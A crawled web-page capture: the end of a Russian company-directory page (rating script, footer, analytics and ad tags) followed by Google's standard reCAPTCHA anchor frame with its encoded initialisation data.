            jQuery(".rating-star-4").removeClass('rating-star-' + stat_off[3]).addClass('rating-star-' + stat_on[3]);
            jQuery(".rating-star-5").removeClass('rating-star-' + stat_off[4]).addClass('rating-star-' + stat_on[4]);
        }

        function sendNewRatingOnClick(rating) {
            if (voted) {
                modalRating.style.display = "block";
                return;
            }
            jQuery('#form-rating-value').attr('value', rating);
            var RatingForm = jQuery('#form-rating').serialize();
            var newRating = rating;
            var nonce = jQuery('#form-rating-nonce').attr('value');

            if (nonce && rating && rating > 0 && rating <= 5)
                jQuery.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    dataType: 'json',
                    data: {
                        action: 'setRating',
                        type: 'ul',
                        pred: 114725,
                        newRating: newRating,
                        nonce: nonce,
                        url: window.location.href
                    },
                    success: function (data) {
                        var date = new Date;
                        date.setDate(date.getDate() + 365);
                        var expires = date.toUTCString();
                        document.cookie = "voted=" + (data ? (data.rating / 1000).toFixed(0) : 0) + "; path=" + document.location.href + "; expires=" + expires;
                        jQuery('.rating-star').each(function (index) {
                            jQuery(this).removeClass('pointer');
                            jQuery(this).off('mouseover').off('mouseleave');
                        });

                        if (data && data.success) {
                            var rating = (data.rating / 1000).toFixed(2);
                            jQuery(".rating-star-1").data('state', rating >= 1 ? 'on' : 'off').attr('title', data.title);
                            jQuery(".rating-star-2").data('state', rating >= 2 ? 'on' : 'off').attr('title', data.title);
                            jQuery(".rating-star-3").data('state', rating >= 3 ? 'on' : 'off').attr('title', data.title);
                            jQuery(".rating-star-4").data('state', rating >= 4 ? 'on' : 'off').attr('title', data.title);
                            jQuery(".rating-star-5").data('state', rating >= 5 ? 'on' : 'off').attr('title', data.title);
                            jQuery(".rating_count").html(rating);
                            restoreStars();
                        }

                        modalRating.style.display = "block";
                    },
                    error: function (jqXHR, textStatus) {
                        if (textStatus === 'timeout') {
                            alert('Failed from timeout, but don\'t worrie');
                        }
                    }
                });
        }

        function setModalRated() {
            voted = true;
            modalRating.innerHTML =
                "<div class=\"modal-contenttt\">\n" +
                "<p>Вы уже поставили оценку.</p>\n" +
                "<p style=\"text-align:center; margin-top: 15px; margin-bottom: 0;\">\n" +
                "\t<button id=\"closett\" class=\"btn btn--small \">Ок</button>\n" +
                "</p>\n" +
                "</div>"
            ;
        }
    </script>
<div class="clear"></div>
<!-- end // footer -->

<div class="credits">
    <p>&copy; 2025 ЗнаемВсех        &middot; info@znaemvseh.ru                <br/>
        <a href="/karta-sajta/">Карта сайта</a>        <a href="https://www.google.com/ping?sitemap=https://znaemvseh.ru/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/?sitemap.xml">ping xml</a>        <br/>
		<a href="https://znaemvseh.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>        | <a href="https://znaemvseh.ru/istochniki-informatsii/">Источники информации</a> | <br/>
		<a href="https://znaemvseh.ru/dlya-kompanij/">Информация для компаний</a> |
		<a href="https://znaemvseh.ru/redaktsiya/">Редакция</a>        		
		<center>
		<div id="place131" data-role="illicium" data-placeid="131" class="illiciumItem"></div>
		</center>	
		<script src="https://illicium.web.money/scripts/public/illicium_loginless_0_3.js" async></script>
		
    </p>

    <div class="foot-chek"></div>
</div><!-- end // credits -->
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<link rel='stylesheet' id='gglcptch-css'  href='https://znaemvseh.ru/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/znaemvseh.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://znaemvseh.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://znaemvseh.ru/wp-content/themes/meridian-child/scripts/custom.js'></script>
<script type='text/javascript' src='https://znaemvseh.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdHyXEUAAAAABhO3lXvZ5aZJriK4qkpN43s2u-n","theme":"light","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b."},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://znaemvseh.ru/wp-content/plugins/google-captcha/js/script.js'></script>
<div id="mobilemenu" class="mobilemenu">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037807"><a href="https://znaemvseh.ru/ul/">Юридические лица</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037808"><a href="https://znaemvseh.ru/ip/">Индивидуальные предприниматели</a></li>
</ul></div><!-- end // mobilemenu -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143588366-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143588366-1');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49178233, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49178233" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script id="_qrooto-script" data-url="https://d.qrooto.com" src="https://d.qrooto.com/cdn/v2/script.js" defer async type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHyXEUAAAAABhO3lXvZ5aZJriK4qkpN43s2u-n&co=aHR0cHM6Ly96bmFlbXZzZWgucnU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=tor9zj6se5pe
body_size: 45752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rffvo8cUVkiei4VQAG-aMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rffvo8cUVkiei4VQAG-aMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rffvo8cUVkiei4VQAG-aMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CkWsTDMOqYnDDslLCnsKKwo3ClsKVZ3Yzwr/DocK8wowvw5otw7nDigbCpsKsw4B3w5Vtw5B6woZ+DsK1CUTDtcOswrLDtsO8EMKdw7DDm1USfMOqY2/Dr0ZMR8KJLcOnw6ZUZlhLwoc7wq7Cj8OqcEXDrMKSPcOsHMOIw6rCuTJ/U8KPwqpiGlnCtDfCkzDDrcKVwrl+Gm7CgsKwwqzDvjhfYsOSw5XDgMKFSFPDocORwr4cCnF1w5kGw7HDicOwCcOWw5zCucK5w4MWw4JVwqUAw6nDvcK3RcOGbETCm8KVRFQtCnDCoChOVznCpMKoSMOpwqwAw7trw5x5w6fCtcKdwpNOw6/CqMKZw7h4w6HDu8OkwpstMMOlNcOtSsOzCnZNCwTChsOIF8Kkw4fDg8Khw7XCoGoewpPCu1UrKFHChk3DhF7CmMOzRB7Ct8KvCQElw5PCjsKiwr9/[base64]/DqMO+YsOUwoQ9O8K3PWDCicOQw4PChVvCuyhVw67Cs8OOw78acU1mCMKAPRnCqTXChFU6wqnDk8Onw6vDhxjDtwp1OBV3RsKRwrseJMOfw61hwpxNOcK+woHDlsO/[base64]/JcOkw5fDk05gSwVCwpPCmMKowoHCmk7Dkm/DlRLCq3XDmB7DqmwGwoUTQyXChcKuw7rCpsKYwoRaHTvCu8KLw5LDpnRpCMKnw6/[base64]/DgcOZUMK/PnTCpMKsw6bDhy3CjETDjMKBw75EO8OEZX08DsKyKcKMMsKaG3AMJMKuwpAGGlPCi8KHQcO/[base64]/DkcK2P8Obw6HDicO9AUkCVcKdwojCmTB5wpXCjhzDmsOqLMKBElLDvEbDsybDtcK/dUbDoFMFwrBEXHQQL8KHw4AgOsO5wqPCvnTDki7DrMKqw6XDmANzw5PCvhF4KsOUwrHDlTPDhwVaw4jCt30Uwr7Dm8KoOsOKPcKJw7HCnQBPdyjDhmtewrlvRgLChwkmwq7CisO/fWQzwohowrV7w7kHw48qCMO+fMOFw6lQw7MOZ0bCmnhkAcOEwqnDtBZ/woR2wovDg8O+JMK9PcKpWXwTw4ciw5HDk8KxdcKFDDZGOsOuNAPDjXXCqknDiMKmRsOKw6MEGsOuw73ChGo8wpnChcOUZsKEwpDCkzbDpnVxwpsNw50UwpZjwpo+w7FcWcKccMKvw4PDsMOPLsKjES/DpiIRZMOBwoTDnMOdw4JAZcOOO8OCwoDDm8OvWkFgwprCinnDkMO7IsOAwrbCiz/CmQpfQsOIEiR8HcOKw5NYw5IiwqDCi8OKIS5Uw4jCiAXDt8KVSBVEw7jCvibChcO1wqzDlXfCoyARJ2PDpw4dIsK/woXCjTvDlMOINQ7CjzB8DnFYe8KATk/Cq8OTwqhEwr5iw7hYDMKMwqvDicOFwoDDjG7CrWkac8KbFMODN3/Co8OoSQ0BUcOea0hQGx3DqMOdwp3Dvl/DqMKnw5QEw6YgwrYOwrIbfwzCp8OmNcKBMcKkJ8KpXcK/wot9w4RAby4gSEItwoXDrE/DkUZwwqfCr8OVMQgvACLDksK+Ngl/EcK9FzrCssKLIAcMwppQwrPCnsKYQ0vCgQLDosKSwrPCp8K8FhfCjXvDt2XChMOXQUHCkDU2IRrCkBwTw4XDgMOBWVfDixw8w6XCo8Ktw4HCrcOiSlJARAk+Q8KrwotkJ8OYNEhfwqEBw6rCixrDnsO1w6sie2QDwqZXw44Bw43CkAnCvcOUw6YlwrsNwq/[base64]/Y8KRMcOme8OJblAIJsKsL8KIwpolw6jClxFyGRDDijYYKcKdL2ciGA8iQFoGBw/[base64]/CusKic8Ovw5IDD8KrXjhvV8KFw5p8wqXCmzDDmMOTwoHDvsKXwrJAw6bCnVTDk8KLNsKzwpXCrMOXwpvCpzfCokJ/aEzCuTI3w6gUw4zCnDPDicKkw6nDoz9eBMKBw43DrsK5AcO8wqFHw5TDsMOvwq7Dp8OZwo3DqMOFaSgpaGEywrVFdcOULsKBBhN2dhdqw7DDo8OXwqdFwrjDjzEtw4pFw7/CkDbDlQQmwrDCmlLCiMOmByQAY0fCp8KZd8KkwpkdVcO5wrbCuxDDisKaHcOjQw/DrjpZwqbCohLDjggUdMOLw7PDjifCpcO0HsKHdGoLXsOxw4MuDi/CjSTClClpBMOQTsOXwq3CsH/DhMOjTWDDiWzCqGsAVcK5woLCkD7CjzfCsHTDmhLDimTCikdcK2HDnMKhOcKsw57CusOebn0WwrjDl8KYwpktWktObcK4w4B/NcOAwqgxw57ClMKPJ1Q9wqLCkB8Iw4bDo39Aw5AQwrFwMHjCu8OMwqXCmMKld3LCv33CtMOOC8O2wpo4QGPClAzDu2IEC8K/w49MTMKtGxXCmXrDnkdJw7pgBD/DoMKTwroQwo/Dq1/CiW9xPFl0N8OuWyIDw6l+LsOpw4h9wq1QVhYOwpgOw4PCm8OjM8OZw5rDoivDkBklSkTDpsO0KipPw6jCsyLClcKqwpITVxPDuMOudkHDoMO6XFYyaMKPXcOXw4JqQ3bDhMO9w5jDuwXCssOTQsKGTMKPXcOlWgsmD8KTwqrDugh0w5guLG7DnyzDqS7CnsO8BzA/[base64]/w40+csO6IMOmw7IzJ0Rcwr9dHyLCmU1uTcOpTlQSL8K8wojCjgdLJsKBCsKCQMOGAD/[base64]/DtcKKwrNmwqwVA8Kxw6kAKEZceFnDqREvwpXCkMKCw77CtGdcw41gbxHCssKwJUZUw6vCk8KBbwpkHEfDv8Oqw7Apw5fDtMKVTlEGwodOQsOXDMKfRwrDtjMaw7ZEw73DmsK/JcOIbhcOw5LCkkxGw4TDjsKmwrzCoW0rTAHCrMKGw45sJC1QM8KpNxlhw6wpwow7f3vDoMK5JcOIwqF/w4VBwrkDw7thwr4EwrjCtXfCkkUuRMO+CjYsI8OuJcO4Ey3Coy0SLmoGIxgsVMKowpdNwow0wqXDh8KiJ8KPEMKvw7TCn8OaL0LDtMKvw7TDugIPwqhTw4zCn8KVGcKoKcO6Pxdkwq1OSsOLFjU/wp/DrxDDmnthwpxMGRLDsMKTF0VvGB3Dt8OEwrsdLcKuw7/Cv8OIwobDp0wARk/[base64]/NSfDtDl2ZMKeFsO7w5TDv8ONwrjCgjHCpFLDulBYw4fChTXCjMKuwp7DkCfDq8KnwoV2w4Buw78iw7ouLS3DqTHDg1UFw4zCixhUWMO6wpc+w4ppKcKLw7rCscO+LsKowpTDsyDCkxzCsnfDgcKhBSYuwoFffHscwpzDhncDPinCnMKZM8OQPmnDmsOnVsOvfMKOTh/DkhHCvsK5TQg3RsO6MsKYw6fCtWLDnXFCwp7Cl8KEfcOAwo7CsV3DncKQw4DDvsKkfcOAwq/Dukdpw4Q3dMKrw6TDh3pfPXDDhCAXw7DCmMKuIsOrw5TCgMOKF8K8wqR6U8OyMcKlGcKzGEJiwoxBwpdQwotewr/DtWkIwpxOSnzCqnA/[base64]/SsOCwqPDucKQeUFCwoAzwqAqJ8Onw5YLCsKUw6l2YMKvwr1GV8OIwq0DK8O8C8OVJsK/FMKXWcKyOTPCkMOow6RBwq/DnmDCkU3DhsO/woQ9c38XAWHCo8OLwpvDjirCssKcZcK2EwUmX8OAwrNlG8K9wrkcQcOvwr1lCMOZOMKvwpUuZ8KOXcOxwrbCiWstw7cGUzrDj3DClcOHwp/DhnQZIB3DpsKxwph5wpbCjMOHw7PCuGLCojlpAkARHcOMwo57fsKFw7fCjcKEIMKHL8KnwohnwqzCknrClcKULlAGBhTCr8KMB8Oawo/[base64]/[base64]/CkAIjw4rCrMKWHsKfw6NjDMO5FTRTCGtmwp53w6x8IsK4MlzDrl87MsOTw6zDn8Krw6V8Gi7ChsKsRRdqdMKuw77CssO0w5zDnMOfw5bDt8O1w4jCs2hBV8Orwr87cwMLw4LDhF3Cv8Onw5XCpMOuV8OCwrvCrsKbwqzCiQxKwqgpfcO/wpNhwqBpwoXDqMOZMmfCiljCuwVOw54vL8OQwpvDjsKVUcODw6vCtMKww7EWEAXCisKSwrXCs8KXQwfDpUFRwq/DoDEMw4XCkTXCmkBeWHhCR8OMFAFgHmLDqWPCrcOWwq7CkMOgJ2TCuWnCgj8SUALCjMO/w6txw4tcwqxVwp52YjbCvHvDncOOfsKOF8KZcRYfwrXCmEQYw4XChVTCrsO6T8OgPC/[base64]/wrslw5FJwpHDm8Opw444OwLCh8OKFGwEwq3CsgdGEMOhMQfDiWg9QhXCp8KIRVvDtMOkw4xuw7LCu8KSAMK+SA3DqMKTJEwpZQAbfcKXJzkawo9nBcOIwqPCq3x5cknDtyjDvUgEf8O3wr5eeBEncBHClsKSwqgRN8OzesOJZV5kw4dLwr/Cs2vCosKUw7HDssK1w7rDgz4xwp7Cl3NpwovDs8KoUsKSw4PCkcKcWnbDisOeVcK7E8Oew6FRfMO/[base64]/Ch8KqwrANAMOXUcOcNEzDsMKswo3DhsKSwrjCoXEcAcK+wr/[base64]/DicOew4czSMKJQnbCpRnCnATDvMKrwprCp1XCocKudD4pUQ/ChhvDq8OaPsK+RV3Cu8KDD3QMYsKOKGjCosKvbcOdw4FAPFEzw5TCssKkwoPDvFgAw5/Ct8OIBsKdP8K5RinDvTZybSXDjljCrQTDnjQTwrB0H8Otw7RyNMOkUcKdP8O4woZqJxbDuMKUwpJNOcOewooYwp3CoSVSw5jDoxd/f39fCALCisKgwrZWwo/Dk8O5w4NXw7zDtXwNw55UTcKnPMO7ZcKbwqDDiMKGC0fCkEcNwpoywqoJw4QRw4Rda8Osw5fCkCE3EcOwInHDs8KNdmLDtkt/J07Dr3PDokjDqcKtwrtiwq9dIwjDsGUrwqrCnMKew4BqZcKWVRDDoA7Dt8O/w4MVV8OPw6AtbsOgwrfDocKYw6nDu8K/wq19w4gyXcOtw44HwofCq2UaF8OUwrPCnX91w6rCgcKfI1QZw6RLw6PDo8KowopMfMK9wo1BwpTDjcOcG8KYL8Oxw4wLDxjCq8Krw6xoOg7DkmvCrngtw4fCqRdowo7ChsO0NsKHFR8uwoTDosKdOnnDpsK8D0nDiQ/DgDLDtz0Ed8O9OMKdb8O1w4dvw7c6wrbCmsOPw7LCuRLCpcOHwoA7w6/DglHDpVpqDzU5RyLCucK7w58JQ8O6w5tkwoQUw5gddsK4w7LCvMOmbTEpJMONwpEDw5HCjD9yN8OrQFLCusO3KsOxIcOWw49sw41PXcOoNsK4EcO7w5LDqMKtw4XCqsK1KQ/CoMOFwrcDw4LDpHlTw6ZywpjDhT06wovCgUpJwoLCt8KxbwhgOsKew7FWGXjDgXTDhsKswpE8wp3CuHbDoMK/w5wVcx8uw4IOw6HCi8KrbMKXwovDq8Knw7Yww4XCpMO0w6gJJcKNwrEWw6XCpSglMF4zw7/[base64]/w7ogOMKOZMORDcO5w7x1w7ktG8KKw5I6fitCwohoRsO0woZOwrlyw6DCsl1vAMOPwoUtw40Kw4TCtcO0woLCq8OvbcKCfioyw7Z7VcO4wqHCiBnCjsKswobCnsK5F1/DsB7CvsKuW8OFIQskKUZLworDhcOZw6Qmwo9iw5Rnw5BsB1leGEw3wr3CuEgcJsOzwrvCkMK2ZHrCt8KsVFMtwqFEDMOmwp3DisOOw49ZGFNLwo5vS8OpPCrDpMKxwq8rwpTDsMOhC8K2PMO8asOfHMKywqHDjsOdwpvDnDXCv8OJTsKUwqMsAn/DhADCl8OMwrDCoMKCw4TCmGjCn8OowqYpTcK1UMKUSn4gw7Bdw5E2Y2NvD8OUQD/DgDPCqsO/QwzCljfDtGQbM8KuwqzCgMKHw79Ow6EXw6l+QsONYcKZSsO+wrIresKVwq4RMFjCpsK9aMKTwqzCk8OdAcOSIibCtQBKw5lObh7CnwofLMKMwq3Dg2/DinVaFsOqVEjCkC7ChMOEYMOnwqTDtlAuWsOHEMK/wr4owrXDuFDDhSU+w7HDlcKpVcOpOsOJw4kgw65hacKcM3g9w7cbLgLDisKewqJMOcOdwo3DmmZscMO0wr/[base64]/DiFlraMKFcQRiw53CtA3Cm8KUcMOvTsK8w5rDgsO4F8KMw7rDvMK0wq1dWV0SwrXCmsKsw7JJYMOEKcOkwrxxQcKfwq5/w5/Cv8OvXcOSw4LDkcKhSFDDnAXDp8Kgw5vCtcKnQVB+EsO4XsOnwqQKw5o+B21hFShQwrLClRHClcKMfinDpw/CmEc6dlPDggIjH8KSXsOTMlnCl2zCo8KtwrlTw6AGDBDDpcKDw4IeX0rDolbCq2x1PsOZw6PDtyxcw4HCq8OGF14Xw6HDr8OgU1TDv0k1w4oDKcKuL8OAw4fDvnjDmcKUwojCncKiwqIreMOhwoDClihrw4/DjcOfIS/[base64]/